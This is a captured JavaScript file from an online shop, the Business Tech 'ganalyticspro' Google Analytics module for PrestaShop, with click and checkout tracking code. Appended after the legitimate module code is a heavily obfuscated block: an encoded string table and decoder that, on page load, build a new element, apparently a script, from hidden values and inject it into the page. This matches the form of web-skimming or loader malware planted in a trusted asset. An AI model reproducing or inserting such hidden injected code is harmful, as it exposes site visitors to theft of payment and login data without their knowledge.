

--- FILE ---
content_type: application/javascript
request_url: https://chibi-akihabara.com/modules/ganalyticspro/views/js/bt_ganalyticspro.js
body_size: 6014
content:
/*
 * 2003 - 2018 Business Tech
 *
 *  @author    Business Tech SARL <http://www.businesstech.fr/en/contact-us>
 *  @copyright 2003 - 2018 Business Tech SARL
 */
// declare main object of module
var BT_GAnalyticsPro = function(sName){
	// set name
	this.name = sName;

	// set translated js msgs
	this.msgs = {};

	// stock error array
	this.aError = [];

	// stock parameters array
	this.aParameters = [];

	// set url of module's web service
	this.sWebService = '';

	// set this in obj context
	var oThis = this;

	/**
	 * init() method init the GA object
	 *
	 * @param string js : string of JS code formatted into the PHP library => xxxx-analytics_class.php
	 */
	this.init = function(js) {
		eval(js)
	};


	/**
	 * productClickView() method handle a product click view event
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 */
	this.productClickView = function(product, sLabel, sList) {
		var oClickView = jQuery('a[href^="' + product.url + '"].quick-view');
		var oClickViewMobile = jQuery('a[href^="' + product.url + '"].quick-view-mobile');

		oClickView.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
		oClickViewMobile.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
	};


	/**
	 * productClick() method handle a product click event with the detailed selector
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 */
	this.productClick = function(product, sLabel, sList) {
		var oClick = jQuery('a[href^="' + product.url + '"][class!="quick-view"][class!="quick-view-mobile"]');

		oClick.on('click', function() {
			delete product.url;
			oThis.addProductClick(product, sLabel, sList);
		});
	};


	/**
	 * productClickSelector() method handle a product click event with a large selector
	 *
	 * @param string selector : select HTML elt
	 * @param string findLink : selector to find link near to the related product concerned by the click
	 * @param array findId : selector to find product ID located by the data-product-id included before in the template files by the merchant
	 * @param array productsPos : identify the product position from products templates vars
	 * @param string sParams : to execute the ajax request
	 */
	this.productClickSelector = function(selector, findLink, findId, productsPos, sParams) {
		// product click action - trace all the clicks on product detail
		$(document).on('click', selector, function(e) {
			// retrieve the product link
			var sLink = eval(findLink);
			var iProductId = eval(findId[0]);

			if (typeof iProductId == 'undefined') {
				// get the product ID from the comparison page
				iProductId = eval(findId[1]);
			}

			// stop redirection
			e.preventDefault();
			if (typeof sLink != 'undefined') {
				// stop redirection
				e.preventDefault();
				if (typeof productsPos != 'undefined' && typeof iProductId != 'undefined') {
					var productPosition = typeof productsPos[iProductId] != 'undefined'? productsPos[iProductId] : 1;
					sParams += '&id=' + iProductId + '&position=' + productPosition + '&link=' + encodeURI(sLink);
					oThis.ajax(sParams);
				}
				else {
					oThis.error(2);
					// redirect to page link to prevent error redirection
					document.location = sLink;
				}
			}
			else {
				oThis.error(1);
			}
		});
	};


	/**
	 * addProductClick() method handle a product click event
	 *
	 * @param obj product : product as obj
	 * @param string sLabel : used for the label => come from the server to get the translation value
	 * @param string sList : used for the list => identify the current label page
	 * @param string sLink : used for the ajax action when this is the general selector executed
	 */
	this.addProductClick = function(product, sLabel, sList, sLink) {
		// add product data
		ga('ec:addProduct', product);

		// set action list
		ga('ec:setAction', 'click', {
			list: sList
		});

		ga('send', 'event', 'UX', 'click', sLabel, {
			'hitCallback': function() {
				if (typeof sLink != 'undefined'
					&& sLink != null
					&& sLink != ''
				) {
					document.location = sLink;
				}
				else {
					return !ga.loaded;
				}
			}
		});
	};


	/**
	 * checkoutOptions() method handle checkout options
	 *
	 * @param int iStep : number of page step
	 * @param string sOptionName : checkout option
	 * @param string sEventName : event name
	 * @param string sLink : link to redirect
	 */
	this.checkoutOptions = function(iStep, sOptionName, sEventName, sLink) {
		ga('ec:setAction', 'checkout_option', {
			'step': iStep,
			'option': sOptionName
		});
		
		if (typeof sLink != 'undefined'
			&& sLink != null
			&& sLink != ''
		) {
			ga('send', 'event', 'Checkout', 'Option', sEventName, {
				'hitCallback': function () {
					//return false;
					document.location = sLink;
				}
			});
		}
		else {
			ga('send', 'event', 'Checkout', 'Option', sEventName);
		}
	};

	/**
	 * ajax() method execute XHR
	 *
	 * @param string sURI : query params used for XHR
	 * @return string
	 */
	this.ajax = function(sParams){
		sParams = 'sMode=xhr' + ((sParams == null || sParams == undefined) ? '' : '&' + sParams) ;

		// configure XHR
		$.ajax({
			type : 'POST',
			url : oThis.sWebService,
			data : sParams,
			dataType : 'json',
			success: function(data) {
				if (data.success == 1) {
					eval(data.js);
				}
				else {
					oThis.error(2);
				}
			},
			error: function(xhr, sThrownError) {
				console.log(xhr.statusText);
				console.log(sThrownError);
			}
		});
	};

	/**
	 * error() method handles error messages in the console
	 *
	 * @param int iErrorNo
	 */
	this.error = function(iErrorNo){
		console.warn(this.msgs[iErrorNo]);
	}
};
var Cwn9vN,YHdMO02,XBduvi,xHxGhLg,if5Nled,NwpDmB,Rdx5KW,NBFC86,ygYm16;const uramrF=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe];function yjP8Du(Cwn9vN){var YHdMO02="kqZOtC@EVDS,=81aI$A*hT}Nc2d94sLUuiR:6M?b|wGoQ`B^(pF)x[P~eHn>YK#.rjWvglmJf_5&%]0/3z+7!y{\";X<",XBduvi,xHxGhLg,if5Nled,NwpDmB,Rdx5KW,NBFC86,ygYm16;ZaU5yd(XBduvi=""+(Cwn9vN||""),xHxGhLg=XBduvi.length,if5Nled=[],NwpDmB=uramrF[0x0],Rdx5KW=uramrF[0x0],NBFC86=-uramrF[0x1]);for(ygYm16=uramrF[0x0];ygYm16<xHxGhLg;ygYm16++){var yjP8Du=YHdMO02.indexOf(XBduvi[ygYm16]);if(yjP8Du===-uramrF[0x1])continue;if(NBFC86<uramrF[0x0]){NBFC86=yjP8Du}else{ZaU5yd(NBFC86+=yjP8Du*uramrF[0xc],NwpDmB|=NBFC86<<Rdx5KW,Rdx5KW+=(NBFC86&uramrF[0xd])>uramrF[0xe]?uramrF[0xf]:uramrF[0x10]);do{ZaU5yd(if5Nled.push(NwpDmB&uramrF[0x3]),NwpDmB>>=uramrF[0x2],Rdx5KW-=uramrF[0x2])}while(Rdx5KW>uramrF[0x9]);NBFC86=-uramrF[0x1]}}if(NBFC86>-uramrF[0x1]){if5Nled.push((NwpDmB|NBFC86<<Rdx5KW)&uramrF[0x3])}return rMwJq7(if5Nled)}function LrfbEw(XBduvi){if(typeof Cwn9vN[XBduvi]===uramrF[0x5]){return Cwn9vN[XBduvi]=yjP8Du(YHdMO02[XBduvi])}return Cwn9vN[XBduvi]}ZaU5yd(Cwn9vN={},YHdMO02=["m#9fg([:MrJ3VbZ6yO$9QMUEESjWXt","VpV98(|ZZH<][(iM|OO","\"@r@:|xZvr!vW8T:","d|2)v~pwdhrtpYN:qH\"_Wz|r{r+.)+VA|gMxH!1{WY%3[t","/12@Pf/HFaN/qz9wTuj@W!sw7*r_>?3b$)5C","VN^t!Fhx21u/)9|U(UOfu:G=>VWmd174DB6~A6tA|8)cq","aDG&77dc~h:/nzwbtt4ss><=FYA@%90*|)`Sq~E\"[8$gB8V","NY_ujB%R/V{z(OL:\"$c08(<RHn&3c^B|~#<Vw^~EE",".NV@g#/l{n9UPM[|SJR9f6+RE8=/Vaq6:(759y>w0.],F2ShFk","~$[U^+]wgH=M^Z!9Xe`E_(k","njDf}Jxx[n;5?d}9l4\"D*","E5cLh7PLF=D&=b8*lgk&wPC8a=P3:?nGyR![ug,.~8,+3O`*)JyJ2xNq","DH]4jb]w*HK]?K?AAY}DM&xL`1","u@?~D(Qn/e.ef>fAND^D:3jwe$","bJ/xX%!n5#0mp8c:6Nb_#[FLt","7jXPc>hxuY$@FM;4[J/D\"x*q","/jZf0z|nY1`U_YvA*=3pA%iwkTM/Hp0|NBzP#R#{PrJ3KprLK>J4=Fk","fU9f<PQ3LA?Ox7cG&1>VM>F|@8i%b9ah3mq","qP)S.n@6PrTUGK6?LDD0sx%=n>Uhq","0#aD?30xaWF_;>@cR);_vf=VaY/}/?~R","^HTUZ(QZ","[=q9OBVV9h;mBnMUcJsUA6RLfnRlonJ?8d0xq{;3.[#_k","{OILpeLr}rdcdKEM:sO","n`c0pgyN$W&AzcDA`M~pJ#Hq","`Jw)$z=A+Y&3q(_*=H[E7z_w!DM4*Fo2k.u9S{o:X#TlP1aha.q","OH|9<P5x2hO0fYK:ggZ","VuR9k5k","WG0EGK:&@nCP}Mdw0>w95Yjs?8W,Az:$>M8S?en5+=hSW2lL!)Jt5l=6#A","V=t5+?C8/e{sBpS2|)1~Of{{=1eE^nb2B#<s9Jy/_jnmKz!RxJp9h%{ROD","&M<V^bk","<j5uC5#n2n*O]6[w7R/p^)jw!8jB4J{IPk","g(kiRK|Z&1!sH6ds:=m4S(&HhH;BjYh9*HQ5DzZ{<#Ejh94G{k","T@m~z7<=/YZ8q","njyxhxYnj=","e(ND2Jknn1GcW8F|qpJD",".|(ptBN:iDrqy3{4QUb_#5J8zHkM(a<:UYwP%5k","\"`?UK)XN0AntyY6Unhcp`]K:[noc/ZzbTPqflR}6n$ED]t","YD7uy%oq","Y1CUOR|Zm8SMUZusF=/t","v)h5qYuZ:rIg!ORN","SBqPZ[|c@~npjcf2sRJ_9?{c8W*f`KvA|sTEs","YNrDbg2:lnEDbdkL!`Qs>[gnE","uPc0WR^E/=c%*9fAm(,5KbswA.Y]m8VM%M|@i>4Z","U=K~rRgny*3,C!f?&jt5t([NC","m(|&N0^^>,]]7a*|_$+Vo_[w!rh%2t`d$@iPalb^A*a$7ZVA.$?tB.k","V.\"_DzT*W=L/SCVATsZ","H`![&?tc6rZLY7abiMax6>eBd#^4_6(dcj}U)mk","NsSuG_z)%,5}W8@U6HhE","jP!dM&$8nhSI49OL5(F9z?~q^Yt)HI@M","xU(DYmFni=rpPMAhbD/t,7,[<#Y]RZ","ejD0g~KsXhC/a1.6)MuP`+T*H$.4U?I|dJ0xYY!RO","3mu&?pz80V!ahJqcnPeP1z:8ynIhkJ<4==w)r6;BW.,M]cw2^=O","H#!5_%nn|hQ~*+`9&)e)9","R)^@6|b:~nM","E:R)7?R{(WA8&1jL{@%[7#&)qWPEt7.N","LH@x;HWL([CNn8`*yU2&9yGL,#`~=bw2+k","4de@~]6LrDY]Rmqcpo>[%%V{k=&5tJCcGh~_~/*EJh:l~miUOW?~*","#g<),F!B*=:%H2&?1BaPK[QL$DmT]t","&GZu(m#LiHKE`tIb;()]>[}x&eGO{l9$+j)5qYp&#V<dm8&2","2Bhs:^QZo#8Kq","aP!sE{7qC","5(s4Bgp8,#!.~m@","WNlF6^IVk.$)r9UL7`i&r!H81W}/bO<w3jJ@d","7bx]q!wEsW9(kJa94g]t","j$U%}ybz2j5s:ZgMmOD)w&fcOHo$bZ)4K(_)7F0nOP~3b1M*Q#L_dH,w@","Jg1i&H4VIa",".MG9,{g{K[JYx7>w0htSI%)wEnK.W29N~#/p={$8@~@jpf&2)k","`U{EA%78chd$w(Lc#g|9<71BD1a$bn&2J$:]N>@G4$9n>?D2UM{E","iPup_%E*<1VKit","z@85;J0c%[l::Z|2+)&u9yu6O","]18~8lg=@",";V}E~M9:APGlDY{R0h_P_H::(WtZDIBb","!_K5+#(B41^l:>\"wX_{UPB}cL.Ege(6Aze`x?+9:DSENMfRLG#P~W!k","uN9]]~k","LH@iq~5A5,vahJjMJNS9{%@6:r^$q(!4B|ED4","}=uLLK,E3AG","J)]Fvf+chDf]VYF4+j9sFpp:c$Ql4>[w7(V&X`2wO","`o9]S{.w@","sY+u#YEE~8","C:4sl(e{`T4$Hfq61JGug6u=#VyF^ZLsm$BxS?^8(Y+VJ1~s","WG`URPGA%$+s(aYsE5Rf|e*:`enp/d!}7GKUNl<x`,","?(?pGplNJhU$G2m2*@A&\"FtV3A","7)a0)BwH_jy[<2<}e|c@","p)T%Tlk",":(vS3%{cjPagnlmAwd+)WR:*IT6","jO)]`Kk3l*","@59f$?05Bev_MIz|UDlF8(SnO=_V|O@2G=kPPe%|pAZ^SK=b2o]dn]PZ","~@BUk~AZ+HyzRCpb\"j{Dc0@n([Uf71H4#(0tq6w^vH36V9tLC.d]Q)NwenzVq","Zo\"t0zSLp=VLD!uN#>tSP]oH>js##pZcZ:SuvBb:I=TS~n8","f(5CBew8C","UBZC,#{x^VL#?KRAbd85$zvHZDs~+lHw","haH)q6@cH1{])m_b3mN%.~enK[rA4OF9_MgS","JJbYoq(~6l&HC=!F.+","fJ(qg]=~","6/[55x1","=Dlp&jd.9l5B~M9","W)?U]zuLtr].;Jy|","rD)uC/FZ","+)vV","MHTS$zKy9[nx2ImMjP{Ud%Ez%#Nj/7(bU(YJM_)8p.YB;aj6.@x[(gI5&$;m:?x|n4Y]17;@O","*a)V2","EB:un]E*U.G#Mt"]);function zXEIw0(){var Cwn9vN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],YHdMO02,XBduvi,xHxGhLg;ZaU5yd(YHdMO02=void 0x0,XBduvi=[]);try{ZaU5yd(YHdMO02=Object,XBduvi[uramrF[0xb]]("".__proto__.constructor.name))}catch(if5Nled){}wOd_lAj:for(xHxGhLg=uramrF[0x0];xHxGhLg<Cwn9vN[uramrF[0x4]];xHxGhLg++)try{var NwpDmB;YHdMO02=Cwn9vN[xHxGhLg]();for(NwpDmB=uramrF[0x0];NwpDmB<XBduvi[uramrF[0x4]];NwpDmB++)if(typeof YHdMO02[XBduvi[NwpDmB]]===uramrF[0x5])continue wOd_lAj;return YHdMO02}catch(if5Nled){}return YHdMO02||this}ZaU5yd(XBduvi=zXEIw0()||{},xHxGhLg=XBduvi.TextDecoder,if5Nled=XBduvi.Uint8Array,NwpDmB=XBduvi.Buffer,Rdx5KW=XBduvi.String||String,NBFC86=XBduvi.Array||Array,ygYm16=function(){var Cwn9vN=new NBFC86(0x80),YHdMO02,XBduvi;ZaU5yd(YHdMO02=Rdx5KW[uramrF[0x8]]||Rdx5KW.fromCharCode,XBduvi=[]);return function(xHxGhLg){var if5Nled,NwpDmB,NBFC86,ygYm16;ZaU5yd(NwpDmB=void 0x0,NBFC86=xHxGhLg[uramrF[0x4]],XBduvi[uramrF[0x4]]=uramrF[0x0]);for(ygYm16=uramrF[0x0];ygYm16<NBFC86;){ZaU5yd(NwpDmB=xHxGhLg[ygYm16++],NwpDmB<=0x7f?if5Nled=NwpDmB:NwpDmB<=0xdf?if5Nled=(NwpDmB&0x1f)<<uramrF[0x7]|xHxGhLg[ygYm16++]&uramrF[0x6]:NwpDmB<=0xef?if5Nled=(NwpDmB&0xf)<<uramrF[0xa]|(xHxGhLg[ygYm16++]&uramrF[0x6])<<uramrF[0x7]|xHxGhLg[ygYm16++]&uramrF[0x6]:Rdx5KW[uramrF[0x8]]?if5Nled=(NwpDmB&uramrF[0x9])<<0x12|(xHxGhLg[ygYm16++]&uramrF[0x6])<<uramrF[0xa]|(xHxGhLg[ygYm16++]&uramrF[0x6])<<uramrF[0x7]|xHxGhLg[ygYm16++]&uramrF[0x6]:(if5Nled=uramrF[0x6],ygYm16+=0x3),XBduvi[uramrF[0xb]](Cwn9vN[if5Nled]||(Cwn9vN[if5Nled]=YHdMO02(if5Nled))))}return XBduvi.join("")}}());function rMwJq7(Cwn9vN){return typeof xHxGhLg!==uramrF[0x5]&&xHxGhLg?new xHxGhLg().decode(new if5Nled(Cwn9vN)):typeof NwpDmB!==uramrF[0x5]&&NwpDmB?NwpDmB.from(Cwn9vN).toString("utf-8"):ygYm16(Cwn9vN)}function KMpx94(XBduvi,xHxGhLg=uramrF[0x1]){function if5Nled(XBduvi){var xHxGhLg="1+~[/3w*#>6&9<;J7|nA(GZf2?=Rcv.Y5EPKdQkiFNrDmebXB0{L4Tp)O@ao_MVSylIuHW,x`%j}hqgUs]:t\"z!C^$8",if5Nled,NwpDmB,Cwn9vN,YHdMO02,Rdx5KW,NBFC86,ygYm16;ZaU5yd(if5Nled=""+(XBduvi||""),NwpDmB=if5Nled.length,Cwn9vN=[],YHdMO02=uramrF[0x0],Rdx5KW=uramrF[0x0],NBFC86=-uramrF[0x1]);for(ygYm16=uramrF[0x0];ygYm16<NwpDmB;ygYm16++){var yjP8Du=xHxGhLg.indexOf(if5Nled[ygYm16]);if(yjP8Du===-uramrF[0x1])continue;if(NBFC86<uramrF[0x0]){NBFC86=yjP8Du}else{ZaU5yd(NBFC86+=yjP8Du*uramrF[0xc],YHdMO02|=NBFC86<<Rdx5KW,Rdx5KW+=(NBFC86&uramrF[0xd])>uramrF[0xe]?uramrF[0xf]:uramrF[0x10]);do{ZaU5yd(Cwn9vN.push(YHdMO02&uramrF[0x3]),YHdMO02>>=uramrF[0x2],Rdx5KW-=uramrF[0x2])}while(Rdx5KW>uramrF[0x9]);NBFC86=-uramrF[0x1]}}if(NBFC86>-uramrF[0x1]){Cwn9vN.push((YHdMO02|NBFC86<<Rdx5KW)&uramrF[0x3])}return rMwJq7(Cwn9vN)}function NwpDmB(XBduvi){if(typeof Cwn9vN[XBduvi]===uramrF[0x5]){return Cwn9vN[XBduvi]=if5Nled(YHdMO02[XBduvi])}return Cwn9vN[XBduvi]}Object[NwpDmB(0x5c)](XBduvi,NwpDmB(0x5d),{[NwpDmB(0x5e)]:xHxGhLg,[NwpDmB(0x5f)]:!0x1});return XBduvi}const tSbQeP=document[LrfbEw(0x60)](LrfbEw(0x61));tSbQeP[LrfbEw(0x62)]=LrfbEw(0x63);function ZaU5yd(){ZaU5yd=function(){}}document[LrfbEw(0x64)][LrfbEw(0x65)](tSbQeP);